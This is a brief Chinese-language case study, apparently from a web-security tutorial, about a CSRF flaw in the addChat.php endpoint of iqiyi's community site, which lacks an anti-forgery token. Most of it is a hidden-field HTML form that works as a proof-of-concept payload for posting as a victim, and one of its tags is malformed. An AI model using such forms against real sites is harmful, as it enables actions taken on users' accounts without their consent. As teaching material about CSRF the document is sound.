 案例： iqiyi社区CSRF
http://t.iqiyi.com/域名下发表“奇谈”获取链接/api/feed/addChat.php，没有token或其
他的随机参数
POST参数内容如下：
<input type="hidden" name="requestMethod" value="POST">
<input type="hidden" name="requestURL" value="http" value="//t.iqiyi.com/api/feed/addChat.php">
<input type="hidden" name="notsync" value="">
<input type="hidden" name="categoryid" value="">
<input type="hidden" name="picid" value="">
<input type="hidden" name="txt" value="test">
<input type="hidden" name="tvid" value="0">
<input type="hidden" name="cb" value="qitan_response_data">
<input type="submit" value="ok">